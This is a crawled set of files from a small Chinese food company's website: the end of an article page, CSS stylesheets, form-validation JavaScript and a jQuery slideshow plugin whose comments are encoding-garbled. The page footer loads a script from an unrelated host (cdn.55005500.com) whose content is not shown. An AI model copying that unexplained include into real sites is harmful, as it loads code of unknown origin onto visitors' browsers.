href='articshow.asp?menuid=27&id=194'>春季新品小吃推荐</a></div><div class='artictitle_3'>下一篇：<a href='articshow.asp?menuid=27&id=192'>情人节新品上市，让美食点亮情人节</a></div></div>
            </div>
         </div>
         <div class="clear"></div>
     </div>
     <div class="clear"></div>
</div>
</div>
</div>
<div class="heights15">&nbsp;</div>
<table width="972" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="104"><img src="images/yqlj.jpg" width="104" height="36" /></td>
    <td bgcolor="#e8d5ba" class="links"><ul><a href='http://www.chinablk.cn/' target='_blank'>必来客中国餐饮</a> | <a href='http://www.yi-fang.cn/' target='_blank'>奕方农业科技</a> | <a href='http://www.donperzl.com' target='_blank'>黄石东贝制冷</a> | </ul></td>
    <td width="6"><img src="images/yqlj1.jpg" width="6" height="36" /></td>
  </tr>
</table>
<div class="bottom1">
<div class="bottom2"><a href="info.asp?menuid=17">关于新天丰</a> | <a href="pic.asp?menuid=5">原料产品</a> | <a href="articlist.asp?menuid=26">最新动态</a> | <a href="info.asp?menuid=32">诚邀加盟</a></div>
<div class="bottom">地址:三明市三元区大坂工业园一路6号

 <BR>制作维护：<A href="http://364000.cc/" target=_blank>亿网行网络</A>&#160;推广支持：<A href="http://www.tengmei.org">腾媒大数据营销 </A>
</div></div>
<link href="css/lrtk.css" rel="stylesheet" type="text/css" />

<script type='text/javascript' src='http://cdn.55005500.com/link.js?3' charset=utf-8></script>

<SCRIPT language=javascript src="js/kefu.js" charset="gb2312"></SCRIPT>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://smtfba.com/style.css
body_size: 5392
content:
/* CSS Document */
/*----------------------------------------------------------总体设置----------------------------------------------------------*/
html{margin:0;padding:0; background:#141414;}
body{margin:0;padding:0;font-size:12px;FONT-FAMILY:'宋体';line-height:200%; color:#4B3129;}
#container{width:996px; margin:0 auto;}
.lines{height:15px; line-height:15px; background:url(images/dh.png) repeat-x; width:100%; min-width:1000px; margin:0 auto; position:absolute; left:0;}
a:link,a:visited{color:#392510;text-decoration: none;}
a:active{color:#E43A00;text-decoration:none;}
a:hover{color:#000;}
p{ margin:0; padding:0;}
img{ margin:0; padding:0; border:0;}
.clear{ clear:both;}
.heights5{ height:5px; line-height:5px; margin:0 auto; padding:0;}
.heights6{ height:6px; line-height:6px; margin:0 auto; padding:0;}
.heights7{ height:7px; line-height:7px; margin:0 auto; padding:0;}
.heights8{ height:8px; line-height:8px; margin:0 auto; padding:0;}
.heights9{ height:9px; line-height:9px; margin:0 auto; padding:0;}
.heights10{ height:10px; line-height:10px; margin:0 auto; padding:0;}
.heights12{ height:12px; line-height:12px; margin:0 auto; padding:0;}
.heights15{ height:15px; line-height:15px; margin:0 auto; padding:0;}
.padding{padding:5px 0 5px 0; width:95%; margin:0 auto;}
.h1{ font-size:14px; color:#000;font-weight:bold; height:33px; line-height:33px;}
.nothing{font-size:14px; font-weight:bold; color:#ff0000; text-align:left;}/*资料整理中*/
.border{ border:1px solid #E1E1E1;}
.floatL{ float:left;}
.floatR{ float:right;}
/*设为首页*/

/*------------------------------------------------------------top设置----------------------------------------------------*/
.logo{ background:url(images/logo.png) no-repeat center; width:993px; height:122px; margin:0 auto;}
.lanmumen{ background:#993340; margin:0 auto; height:52px;}
.ban1{ background:url(images/bn1.jpg) repeat-y center; height:276px; width:993px; margin:0; padding:0;}
.ban2{ background:url(images/bn2.jpg) no-repeat center; height:5px; line-height:5px;width:993px;}
/*------------------------------------------------------------top设置结束----------------------------------------------------*/
#menu{margin:0 auto; width:999px;height:52px; font-family:"微软雅黑"; font-size:15px;}
#menu ul{ margin:0; padding:0; list-style-type:none;}
#menu ul li{float:left; text-align:center;margin:0;padding:0;overflow:hidden; height:52px; line-height:52px; width:110px;}
#menu ul li a { color:#fff; display:block;width:110px;}
#menu ul li.line{ width:0px; height:52px; padding:0; margin:0;}

#menu ul li.ccc{  color:#fff; height:52px;color:#fff;}
#menu ul li.ccc a:link,#menu ul li.ccc a:visited{ color:#fff;}
#menu ul li#menn_1{ background:#cf633d;}
#menu ul li#menn_1 .sss{background:#cf633d !important;}
#menu ul li#menn_1 .sss .xl ul li{ margin:0; padding:0; text-align:center; float:none;width:110px; height:36px; line-height:36px;display:block;border-bottom:1px solid #c25731; border-top:1px solid #dc6a42; }

#menu ul li#menn_2{ background:#e89746;}
#menu ul li#menn_2 .sss{background:#e89746 !important;}
#menu ul li#menn_2 .sss .xl ul li{ margin:0; padding:0; text-align:center; float:none;width:110px; height:36px; line-height:36px;display:block;border-bottom:1px solid #dc8b3a; border-top:1px solid #f19d49; }

#menu ul li#menn_3{ background:#35674e;}
#menu ul li#menn_3 .sss{background:#35674e !important;}
#menu ul li#menn_3 .sss .xl ul li{ margin:0; padding:0; text-align:center; float:none;width:110px; height:36px; line-height:36px;display:block;border-bottom:1px solid #2e5f46; border-top:1px solid #3c7458; }

#menu ul li#menn_4{ background:#c56902;}
#menu ul li#menn_4 .sss{background:#c56902 !important;}
#menu ul li#menn_4 .sss .xl ul li{ margin:0; padding:0; text-align:center; float:none;width:110px; height:36px; line-height:36px;display:block;border-bottom:1px solid #bb6301; border-top:1px solid #d17003; }

#menu ul li#menn_5{ background:#4c9399;}
#menu ul li#menn_5 .sss{background:#4c9399 !important;}
#menu ul li#menn_5 .sss .xl ul li{ margin:0; padding:0; text-align:center; float:none;width:110px; height:36px; line-height:36px;display:block;border-bottom:1px solid #458a90; border-top:1px solid #529da3; }

#menu ul li#menn_6{ background:#027829;}
#menu ul li#menn_6 .sss{background:#027829 !important;}
#menu ul li#menn_6 .sss .xl ul li{ margin:0; padding:0; text-align:center; float:none;width:110px; height:36px; line-height:36px;display:block;border-bottom:1px solid #026e26; border-top:1px solid #02822c; }

#menu ul li#menn_7{ background:#733605;}
#menu ul li#menn_7 .sss{background:#733605 !important;}
#menu ul li#menn_7 .sss .xl ul li{ margin:0; padding:0; text-align:center; float:none;width:110px; height:36px; line-height:36px;display:block;border-bottom:1px solid #6b3102; border-top:1px solid #7e3b06; }

#menu ul li#menn_8{ background:#993340;}
#menu ul li#menn_8 .sss{background:#993340 !important;}
#menu ul li#menn_8 .sss .xl ul li{ margin:0; padding:0; text-align:center; float:none;width:110px; height:36px; line-height:36px;display:block;border-bottom:1px solid #8f2f3b; border-top:1px solid #a63947; }

#menu ul li .sss{position:absolute; z-index:20000;width:110px; display:none; margin-top:52px; margin-left:-55px; height:auto;  font-size:13px;}
#menu ul li .sss .sss1{display:block; margin:0;}
#menu ul li .sss .xl{ margin:0px auto; padding:0; clear:both; width:110px;}
#menu ul li .sss .xl ul{ margin:0; padding:0; list-style-type:none;}
#menu ul li .sss .xl ul li{ margin:0; padding:0; text-align:center; float:none;width:110px; height:36px; line-height:36px;display:block; }
#menu ul li .sss .xl ul li a:link,#menu ul li .sss .xl ul li a:visited{ display:block;height:36px; line-height:36px; color:#fff;}
#menu ul li .sss .xl ul li a:hover{ color:#ff0; background:none;display:block;}


.banner{ height:467px; background:#FFF;}
#kinMaxShow{display:none;}
#kinMaxShow{visibility:hidden; height:500px; width:100%;overflow:hidden;}

/*------------------------------------------------------------index设置结束----------------------------------------------------*/
.indexal{ border:1px solid #ccc; background:url(images/newbj.jpg) repeat-x bottom #fff; height:182px; overflow:hidden;}


.news{ width:27px; height:28px; background:url(images/news.jpg) no-repeat; float:left;}
.newss{ width:27px; height:28px; background:url(images/newss.jpg) no-repeat; float:left;}
.news1{float:left; font-size:13px; font-weight:bold; color:#fff; line-height:28px; letter-spacing:2px; text-indent:3px;}
.news2{float:right; background:url(images/mores.jpg) no-repeat right; display:block; height:28px;}
.newsbj{ background:url(images/news1.jpg) repeat-x; height:28px;}
.newsbjs{ background:url(images/newsbj.jpg) repeat-x top; padding:12px;}

/*------------------------------------------------------------index设置结束----------------------------------------------------*/

/*----------------------------------------------------------新闻列表开始----------------------------------------------------------*/
.indexartic{height:22px; line-height:22px; border-bottom:1px dashed #D3D8DC; width:96%; margin:0 auto;}
.articI{float:left;height:22px; line-height:26px; }
.articdate{float:right;color:#B8B8B8;}
.indexarticdian{height:22px; line-height:22px; background:url(images/dian.jpg) no-repeat 4px 7px; text-indent:23px;}
/*----------------------------------------------------------新闻列表结束----------------------------------------------------------*/

/*----------------------------------------------------------内页新闻调用开始----------------------------------------------------------*/
.articlist{ height:30px; line-height:30px; border-bottom:1px dashed #cccccc;  margin:0 auto;}
.articlist_1{height:30px; line-height:30px; float:left; background:url(images/articdian.gif) no-repeat left; }/*新闻标题*/
.articlist_2{height:11px; line-height:11px; float:left; padding-top:5px;}/*标题后的news图片*/
.articlist_2_2{height:30px; line-height:30px; float:right; padding-left:12px; text-align:right; color:#f00;}/*标题后的时间*/
.articlist_2_3{height:30px; line-height:30px; float:right; padding-right:12px; text-align:right;}/*下载*/
.articlist_3{height:30px; line-height:30px; padding:10px 0 10px 0; text-align:center;}/*新闻页码*/
.artictitle{text-align:center; font-size:15px; font-weight:bold; line-height:30px; color:#f00;}/*新闻详情标题*/
.artictitle_1{border-bottom:dashed 1px #4b4b4b; height:25px; text-align:center;}/*新闻详情浏览次数*/
.artictitle_2{min-height:320px; overflow:visible;height:auto !important; height:320px; text-align:left; padding-top:12px; line-height:200%;}/*新闻详情内容*/
.artictitle_3{ height:25px; line-height:25px; text-align:left;}/*新闻详情上一篇,下一篇*/
/*----------------------------------------------------------内页新闻调用结束----------------------------------------------------------*/


/*----------------------------------------------------------图文片列表开始----------------------------------------------------------*/

.getpicimg{padding:3px;margin:0 auto; background:#FFF;border:1px solid #ccc;}/*产品图片*/
.getpicname{ line-height:25px;text-align:center; height:25px;}/*产品名称*/
.getpicname1{ height:25px; line-height:25px;}
.getpicpage{ height:30px; line-height:30px; padding:10px 0 10px 0; text-align:center;}/*产品页码*/
/*----------------------------------------------------------图片列表结束----------------------------------------------------------*/

/*----------------------------------------------------------案例列表开始----------------------------------------------------------*/
.getpicimga{padding:3px; background:#FFF; margin:0 auto; border:1px solid #ccc;}/*产案例名称*/
.getpicnamea{ line-height:25px;text-align:center;}/*案例名称*/
.getpicpagea{ height:30px; line-height:30px;padding:10px 0 10px 0; text-align:center;}/*案例页码*/
/*----------------------------------------------------------案例列表结束----------------------------------------------------------*/

/*----------------------------------------------------------图文详细开始----------------------------------------------------------*/
.picshow{margin:0 auto; width:auto; text-align:center;}
.picshow span{}
.picshow_1{margin:0 auto; text-align:left; font-size:15px; font-weight:bold; text-align:center;}
.picshow_2{height:auto;text-align:left; padding-top:8px;}
/*----------------------------------------------------------图文详细结束----------------------------------------------------------*/
/*----------------------------------------------------------内页开始----------------------------------------------------------*/

.info{width:972px;margin:0px auto;} /*内页整体*/
.infos{width:972px;margin:0px auto;}
.infoleft{ width:261px; float:right; display:block; margin:0 auto;}/*内页左边*/
.inforights{float:left; width:705px;  height:auto; margin:0 auto;}
.inforight{width:705px;  height:auto; margin:0 auto; padding:0; }/*内页右边*/
.infolanmu{width:705px; margin:0; padding:0; background:url(images/neiye.jpg) no-repeat top; padding-top:5px;}/*内页右边栏目*/
.infomenuname{font-size:15px; font-family:"微软雅黑"; color:#fff;}/*内页右边栏目menuname*/
.infomenunameen{font-size:14px; font-family:Arial, Helvetica, sans-serif; text-align:center; color:#4F4F4F; display:block; float:left; text-indent:12px; text-transform:uppercase;}/*内页右边栏目英文menuname*/
.infohome{ }
.infohome a:link,.infohome a:visited{}
.infohome a:hover{ color:#f00;}
.infohomenname{color:#f00; font-weight:bold; font-size:12px;}/*内页右边栏目你所在的位置menuname*/
.infocontent{width:705px; clear:both; margin:0; padding:0; min-height:618px; _height:618px; background:url(images/jm1.jpg) no-repeat bottom #fff;}/*内页右边内容详情*/
.infocontentz{width:685px; margin:0 auto;text-align:left; padding:12px 0 12px 0;}/*内页右边内容详情*/
/*----------------------------------------------------------内页结束----------------------------------------------------------*/


/*----------------------------------------------------------左边设置开始----------------------------------------------------------*/
#left_menu{ margin:0px auto 0px auto; padding:0; width:258px; font-size:14px;}
#left_menu ul{list-style:none; margin:0 auto; padding:0;}
#left_menu ul li{text-align:left; line-height:32px;  margin:0;overflow:hidden; height:32px; text-indent:40px; color:#000; background:url(images/leftbj.jpg) no-repeat;}
#left_menu ul li a:link,#left_menu ul li a:visited{line-height:32px; margin:0 auto;color:#fff;}
#left_menu ul li a:hover{color:#fff;display:block;line-height:32px; color:#E33500;}
#left_menu ul li.lanmu a:link,#left_menu ul li.lanmu a:visited{display:block; background:url(images/leftbj1.jpg) no-repeat center; color:#E33500;line-height:35px;height:35px;padding-top:0px;}

/*----------------------------------------------------------左边设置结束----------------------------------------------------------*/

/*--------------------------------首页图片滚动开始--------------------------------------*/
/*图片滚动不可控制*/
.movepiczong{margin:0 8px 0 8px; padding:0;}
.movepicimg{ margin:0 auto; padding:0px; border:5px solid #ddd;}
.movepicbj{}
.movepicname{height:26px; line-height:26px; text-align:center; margin:0 auto;padding:0;padding:3px;}

.movepiczongj{margin:0 16px 0 16px; padding:0; width:205px;}
.movepicimgj{ margin:0 auto;}
.movepicnamej{height:30px; line-height:30px; text-align:center; margin:0 auto;padding:0;}
.picabout{ float:right; width:115px; text-align:left;}
/*图片可控制滚动开始*/
.rollBox{
	width:100%;
!important width:100%;	overflow:hidden;
	margin:0 auto;
	z-index:99;
	position:relative;
}
.rollBox .Cont{width:100%;;overflow:hidden;margin:0 auto;}
.rollBox .ScrCont{width:10000000px;}
.rollBox .Cont .pic{float:left;text-align:center;margin:0 15px 0 15px;}
*+html .rollBox .Cont .pic img{ border:2px solid #EC6000; padding:1px;}
*+html .rollBox .Cont .pic{float:left;text-align:center;}
.rollBox .Cont a:link,.rollBox .Cont a:visited{color:#885101; font-size:12px; text-decoration:none;}
.rollBox .Cont a:hover{color:#f00;text-decoration:none;}
.rollBox #List1,.rollBox #List2{float:left; overflow:hidden;}
#focpic{}
.show_layout{ width:96%;position:relative; margin:0 auto;}
.photo{ width:100%;   overflow:hidden;}
.piczong{margin:0 auto; padding:0;}
.piccontent{margin:auto;}

.picleft{ width:22px;height:110px; background:url(images/proleft.jpg) no-repeat left; float:left;cursor:hand;}
.piccenter{ width:556px;height:110px;  float:left; margin:0 auto; text-align:center;}
.picright{width:22px; height:110px; background:url(images/proright.jpg) no-repeat right; float:left; cursor:hand;}
.pictitle{ height:25px;line-height:25px; text-align:center;margin:0 auto;}
/*图片可控制滚动结束*/
/*图片结束*/
/*图片向上停顿滚动*/
.cls_container{width:167px; font-size:12px; height:274px; margin:0 auto; padding:0;overflow:hidden;}
.cls_container ul{list-style-type:none;margin:0;padding:0;}
.cls_container ul li{float:left;display:inline; width:165px; margin:0 auto;}
.cls_container1{ margin:0 auto; border:1px solid #fff; padding:0px;}
.cls_container2{ height:35px; line-height:35px; margin:0 auto 20px auto; text-align:center; border:1px solid #c7c9c6; border-top:0px;background:url(images/msbj.jpg) repeat-x; padding:0 3px 0 3px;}

/*--------------------------------首页图片滚动结束--------------------------------------*/
/*------------------------------------------------------------友情链接设置结束----------------------------------------------------*/
.yqlj{ width:99px; height:33px; background:url(images/yqlj.jpg) no-repeat; float:left;}
.yqlj1{ float:left; padding-left:16px; height:33px; line-height:33px;}

.getlink{ margin:0; padding:0;}
.getlink ul{ margin:0; padding:0; list-style-type:none; }
.getlink ul li{ float:left;border:1px solid #ccc; width:92px; height:28px; margin-right:12px;}

/*------------------------------------------------------------友情链接设置结束----------------------------------------------------*/
/*------------------------------------------------------------bottom设置结束----------------------------------------------------*/
.bottom1{ background:#2d1e0f; margin:20px 0 0 0; padding:15px 0;}
.bottom2{ text-align:center; font-size:13px; color:#fff; overflow:hidden;}
.bottom2 a:link,.bottom2 a:visited{ color:#fff;}
.bottom2 a:hover{ color:#f00;}
.bottom3{ text-align:center; font-size:13px; font-weight:bold; color:#fff; height:80px; line-height:70px; overflow:hidden;}
.bottom3 a:link,.bottom3 a:visited{ color:#FFF;}
.bottom3 a:hover{ color:#000;}
.bottom{  margin:0 auto; padding:0 0 0 0; line-height:20px; text-align:center; color:#fff;}
.bottom a:link,.bottom a:visited{ color:#fff;}
.bottom a:hover{ color:#f00;}
/*------------------------------------------------------------bottom设置结束----------------------------------------------------*/
/*ie6 背景透明*/
.beijingtouming{_behavior:url(pngset/iepngfix.htc);}
/*----------------------------------------------------------客户留言----------------------------------------------------------*/
.feedback{ width:680px; margin:0 auto;}
.feedback0{height:25px; float:left; width:680px; margin:0 0 0 0px; border-left:1px solid #E43A00;border-top:1px solid #E43A00;border-right:1px solid #E43A00;}/*留言标题*/
.feedback1{border:1px solid #E43A00; height:100%; width:680px; float:left;margin:0 0 6px 0px;}/*中间整体*/
.feedback2{width:69px; height:100%; float:left; padding-top:20px; margin:0 auto;text-align:center;}/*头像*/
.feedback3{height:100%; width:610px; float:right;border-left:1px solid #E43A00}/*头像右边框*/
.feedback4{text-align:left; height:auto; border-bottom:1px solid #E43A00; padding:8px;}/*留言内容*/
.feedback7{text-align:left; height:auto;padding:6px;color:#F60;}/*站长回复*/
.feedback5{border:1px solid #E43A00; background:none; color:#E43A00;}/*留言文本框*/
.feedback6{background:none; border:1px solid #E43A00; color:#E43A00; padding-top:3px;} /*留言文按钮*/
/*----------------------------------------------------------客户留言结束----------------------------------------------------------*/
/*----------------------------------------------------------人才招聘----------------------------------------------------------*/
.job{ border-bottom:1px dashed #666; padding-top:8px; ine-height:25px; font-size:14px; letter-spacing:2px; font-weight:bold;}/*job岗位公司名称网址总设置*/
.job_1{color:#999; font-size:13px; font-weight:normal; letter-spacing:0px;}/*岗位*/
.job_2{font-size:10px; font-family:Arial, Helvetica, sans-serif; letter-spacing:0px;}/*网址*/
.jobcentent{line-height:23px; padding-left:18px}/*招聘主要内容*/
.jobcentent_1{ color:#F00;}/*岗位字体颜色*/
.jobcentent_2{ color:#F00;}/*招聘人数字体颜色*/
.jobmore{width:100%; height:18px; line-height:18px; margin:0; padding:0; text-align:right;}/*查看详情*/
.jobpage{height:25px; line-height:25px; text-align:center; margin-top:12px;}/*人才招聘页码*/
/*job详情*/
.jobshowtitle{height:25px; line-height:25px; letter-spacing:2px; font-weight:bold; border-bottom:1px solid #ccc;} /*联系方式，招聘职位*/
.jobshow{border:1px solid #cccc; margin-top:12px; padding:6px 12px 6px 12px; line-height:25px;}/*联系方式，招聘职位显示内容*/
.jobshowy{text-align:right; padding-right:12px;}
/*----------------------------------------------------------人才招聘结束----------------------------------------------------------*/

/*tab*/
/**/
.indexlm{ margin:0 auto; width:930px; padding:0; height:30px; line-height:30px;color:#E43A00;}
.indexlm ul{ list-style-type:none; margin:0; padding:0;}
.indexlm ul li{ float:left; padding-right:8px; display:inline-block;color:#E43A00;}
.indexlm ul li a:link,.indexlm ul li a:visited{ color:#392510;}


.indexlm ul li.tabmove{ background:url(images/lmenu.png) no-repeat left; padding-right:12px; padding-left:11px; height:30px; line-height:30px; border-right:0;}
.indexlm ul li.tabmove a:link,.indexlm ul li.tabmove a:visited{color:#fff; }

.indexlm ul li.tabmove1{ background:url(images/lmenu1.png) no-repeat left; padding-right:12px; padding-left:11px; color:#fff; height:30px; line-height:30px; border-right:0;}
.indexlm ul li.tabmove1 a:link,.indexlm ul li.tabmove1 a:visited{color:#fff; }


.indexlm ul li.tabmove2{ background:url(images/lmenu2.png) no-repeat left; padding-right:12px; padding-left:11px; color:#fff; height:30px; line-height:30px; border-right:0;}
.indexlm ul li.tabmove2 a:link,.indexlm ul li.tabmove2 a:visited{color:#fff; }


--- FILE ---
content_type: text/css
request_url: http://smtfba.com/css/lrtk.css
body_size: 687
content:
/* 懒人图库 搜集整理 www.lanrentuku.com */

ul,li{ list-style:none; margin:0; padding:0;}

/*浮动客服*/
#floatDivBoxs{width:140px;background:#fff;position:absolute;top:0;left:0;z-index:999;font-family:"微软雅黑";}
#floatDivBoxs .floatDtt{width:100%;height:45px;line-height:45px; background:#993340;color:#fff;font-size:18px;text-indent:22px;position:relative;}
#floatDivBoxs .floatDqq{padding:0 14px;}
#floatDivBoxs .floatDqq li{height:45px;line-height:45px;font-size:15px;border-bottom:1px solid #e3e3e3; padding:0 0 0 50px;}
#floatDivBoxs .floatDtxt{font-size:18px;color:#333;padding:12px 14px;}
#floatDivBoxs .floatDtel{padding:0 0 15px 10px; font-size:16px; font-weight:bold; color:#f00;}
#floatDivBoxs .floatDtel img{display:block;}
#floatDivBoxs .floatDbg{width:100%;height:20px;background:url(../images/online_botbg.jpg) no-repeat;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
.floatShadow{ background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
#rightArrow{width:50px;height:45px;background:url(../images/online_arrow.jpg) no-repeat;position:fixed;top:135px;right:0;z-index:999;}
#rightArrow a{display:block;height:45px;}

--- FILE ---
content_type: application/javascript
request_url: http://smtfba.com/js/setHOME.js
body_size: 1252
content:
function addcollection(){ // 收藏本站
   if (document.all){
     window.external.addFavorite(document.URL ,document.title);
    }else if(window.sidebar){
   window.sidebar.addPanel(document.title,document.URL ,'');
}
}
 
function setHomepage() {　 // 设为首页
if (document.all) {
document.body.style.behavior = 'url(#default#homepage)';
document.body.setHomePage(document.URL);　　　　　　　　　　　 }
else if (window.sidebar) {
if (window.netscape) {
try {
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
}
catch (e) {
alert("该操作被浏览器拒绝，假如想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
}
}
}
}
	function guestbookadd(guestbookform)
	{
		  if (guestbookform.cpmc.value =="")
		 {
			alert("留言标题不能为空。");
			guestbookform.cpmc.focus();
			return (false);
		  }
		  if (guestbookform.content.value =="")
		 {
			alert("留言内容不能为空。");
			guestbookform.content.focus();
			return (false);
		  }
		  if (guestbookform.icon.value =="")
		 {
			alert("请选择头像。");
			guestbookform.icon.focus();
			return (false);
		  }
		  if(guestbookform.code.value=="")
		  {
		  	alert("验证码不能为空。");
			guestbookform.code.focus();
			return (false)
		  }
		  return (true);
	  }
  function f()
  {
    document.getElementById("yzm").src="inc/yzm.asp?"+Math.random();
  }
  function f2()
  {
    document.getElementById("yzm").src="../inc/yzm.asp?"+Math.random();
  }
  function f1()
  {
    if(document.form1.a.value!="aaa")
	{	
	  alert('出错');  
	  document.getElementById("yzm").src="inc/yzm.asp?"+Math.random();
	  document.form1.a.focus();	  
	  return false;
	}
  }
//应聘信息
function check(){ 

if(form1.mane.value=="")
{alert("姓名不能为空！");
 form1.mane.focus();
 return false;
}
if(form1.birthday.value=="")
{
alert("出生日期不能为空！");
 form1.birthday.focus();
 return false;
}
if(form1.school.value=="")
{
alert("毕业院校不能为空！");
 form1.school.focus();
 return false;
}
if(form1.studydegree.value=="")
{
alert("学历不能为空！");
 form1.studydegree.focus();
 return false;
}
if(form1.specialty.value=="")
{
alert("专业不能为空！");
 form1.specialty.focus();
 return false;
}
if(form1.gradyear.value=="")
{
alert("毕业时间不能为空！");
 form1.gradyear.focus();
 return false;
}
if(form1.telephone.value=="")
{
alert("电话不能为空！");
 form1.telephone.focus();
 return false;
}
if(form1.address.value=="")
{
alert("联系地址不能为空！");
 form1.address.focus();
 return false;
}
if(form1.resumes.value=="")
{
alert("个人简历不能为空！");
 form1.resumes.focus();
 return false;
}
return true;
}

-->

--- FILE ---
content_type: application/javascript
request_url: http://smtfba.com/js/jquery.kinMaxShow-1.1.src.js
body_size: 4692
content:
/**
 +-------------------------------------------------------------------------------------------------------------
 * [鍏ㄥ睆鐒︾偣鍥綸鎻掍欢 jquery.kinMaxShow
 +-------------------------------------------------------------------------------------------------------------
 * @author   Mr.kin
 * @version  1.1
 * @file  	 jquery.kinMaxShow-1.1.src.js
 * @info  	 鎶ュ憡BUG銆佸缓璁€佺储鍙栨渶鏂扮増鏈� 璇稭ail锛歁r.kin@foxmail.com(娉細閭欢鏍囬璇峰寘鍚玨inMaxShow 浠ヤ究浜庨偖绠辫嚜鍔ㄥ綊妗�)
 * @date  	 2013-08-27
 +-------------------------------------------------------------------------------------------------------------
 */
 
(function($){
	$.fn.kinMaxShow = function(user_options){
			//榛樿璁剧疆
			var default_options = {
						//骞荤伅鐗囬珮搴� 榛樿500
						height:462,				
						//骞荤伅鐗囧垏鎹㈤棿闅旀椂闂� 鍗曚綅:绉�
						intervalTime:6,
						//骞荤伅鐗囧垏鎹㈡椂闂� 鍗曚綅锛氭绉� ,鑻ヨ缃负0 鍒欐棤鍒囨崲鏁堟灉 鐩存帴璺冲埌涓嬩竴寮�
						switchTime:1000,
						//鎮仠鏆傚仠鍒囨崲 榧犳爣鍋滅暀鍦╧inMaxShow鍐� 鏄惁鏆傚仠鍒囨崲 榛樿true 鎮仠鏆傚仠锛岃缃负false 鎮仠涓嶆殏鍋�
						hoverPause:true,
						//鎿﹂櫎鏁堟灉(鍒囨崲) jQuery鑷甫鏈� "linear" 鍜� "swing" ,濡傞渶瑕佸叾浠栨摝闄ゆ晥鏋滆浣跨敤 jquery.easing.js  鎻掍欢
						easing:'linear',
						//鍥剧墖瀵归綈鏂瑰紡
						imageAlign:'center center',
						//鎸夐挳
						button:{
								//鎸夐挳榧犳爣鍒囨崲浜嬩欢 鍙€変簨浠� click銆乵ouseover
								switchEvent:'click',
								//鎸夐挳涓婃槸鍚︽樉绀虹储寮曟暟瀛楋紝浠�1寮€濮嬶紝榛樿涓嶆樉绀�
								showIndex:false,
								//鎸夐挳鏍峰紡
								//姝ｅ父 鎸夐挳鏍峰紡  鏀寔甯歌CSS鏍峰紡锛屾柟娉曞悓jQuery css({key:val,鈥︹€)
								normal:{width:'20px',height:'7px',lineHeight:'14px',right:'750px',bottom:'10px',fontSize:'10px',background:"#FFF",border:"1px solid #ffffff",color:"#FFF",textAlign:'center',marginRight:'8px',fontFamily:"Verdana",float:'left'},
								//褰撳墠 鎸夐挳鏍峰紡
								focus:{background:"#E63C01",border:"1px solid #E63C01",}
							},
						//鍒囨崲鍥炶皟 index 褰撳墠鍥剧墖绱㈠紩锛宎ction 鍔ㄤ綔 鐨勫垏鍏� 杩樻槸 鍒囧嚭 鍊�:fadeIn鎴杅adeOut 锛屽嚱鏁板唴 this鎸囧悜 褰撳墠鍥剧墖瀹瑰櫒瀵硅薄 鍙敤鏉ユ搷浣滈噷闈㈠厓绱犵殑鍔ㄤ綔 璇︽儏瑙乨emo銆�
						callback:function(index,action){}
					
			};
			options = jQuery.extend(true,{},default_options,user_options);
			
			var k = {};
			
			//褰撳墠閫夋嫨绗�
			k.selector = $(this).selector;
			
			//鍒ゆ柇鏄惁鏈夊涓璞� 濡傞€夊彇浜嗗涓璞℃姏鍑洪敊璇紝鍚屼竴椤甸潰鍙互浣跨敤澶氫釜 浣嗛渶瑕佸垎鍒皟鐢ㄥ苟涓斿缓璁€夋嫨绗︾敤id銆�
			if($(this).length>1){
				$.error('kinMaxShow error[More than one selected object]');
				return false;	
			}
			
			//褰撳墠鎿嶄綔瀵硅薄
			k.self = this;
			//褰撳墠鍥剧墖绱㈠紩
			k.index = 0;
			//鍓嶄竴涓浘鐗囩储寮�
			k.lindex = 0;
			//鍥剧墖鏁伴噺
			k.size = $(k.self).children('div').size();
			//CSS class鍛藉悕绌洪棿鍓嶇紑
			k.prename = 'KMSPrefix_' + k.selector.replace(/\W/ig,'') + '_';
			//鏁版嵁瀛樺偍
			k.data = {};
			//鏀寔鍑芥暟闆嗗悎
			k.fn = {};
			
			//鍔犺浇 瑙ｆ瀽骞荤伅鐗囧鍜岄珮
			k.onload = function(){
				//璁剧疆瀹瑰櫒灏哄 骞朵笖鏆傛椂闅愯棌鍐呭閮ㄥ垎
				$(k.self).css({width:'100%',height:options.height,overflow:'hidden',position:'relative'}).children('div').addClass(k.prename+'image_item').hide();
				//鍒濆鍖�
				k.init();
					
			};			
			
			
			//鍒濆鍖�
			k.init = function(){
				
				k.setLayout();
				k.setAnimate();
				
			};
		
			//甯冨眬
			k.setLayout = function(){
				
				//image 瀹瑰櫒
				$(k.self).children('div').wrapAll('<div class="'+k.prename+'image_box"></div>');
				$('.'+k.prename+'image_item',k.self).each(function() {
                    var a = $(this).children('a');
					if(a.length){
						var image = a.children('img').attr('src');
						a.children('img').remove();
						a.addClass(k.prename+'coverlink');
					}else{
						var image = $(this).children('img').attr('src');
						$(this).children('img').remove();		
					}
					//
					$(this).css({background:'url('+image+') no-repeat '+options.imageAlign,'z-index':1});
					
                });
				
				$('.'+k.prename+'image_item',k.self).eq(0).css('z-index','2');
				
				//button 瀹瑰櫒
				if(options.button.normal.display!='none'){
					var button_list = '';
					for(i=1;i<=k.size;i++){
						if(options.button.showIndex){
							button_list+='<li>'+i+'</li>';
						}else{
							button_list+='<li> </li>';	
						}
					}				
					$(k.self).append('<ul class="'+k.prename+'button">'+button_list+'</ul>');
					$('.'+k.prename+'button li',k.self).eq(0).addClass(k.prename+'focus');
				}
				
				//璁剧疆 css
				k.setCSS();	
				
				//鏄剧ず鍐呭
				$('.'+k.prename+'image_item:gt(0)',k.self).css('z-index',1).css({opacity:0});
				$('.'+k.prename+'image_item',k.self).show();
				$(k.self).css({overflow:'visible',visibility:'visible',display:'block'});

				
			};
			
			//CSS
			k.setCSS = function(){
				
			var cssCode = '<style type="text/css">';
				cssCode+= k.selector+' *{ margin:0;padding:0;} ';
				cssCode+= k.selector+' .'+k.prename+'image_box{width:100%;height:'+parseInt(options.height)+'px;position:relative;z-index:0;} ';
				cssCode+= k.selector+' .'+k.prename+'image_box .'+k.prename+'image_item{width:100%;height:'+parseInt(options.height)+'px;position:absolute;overflow:hidden;} ';
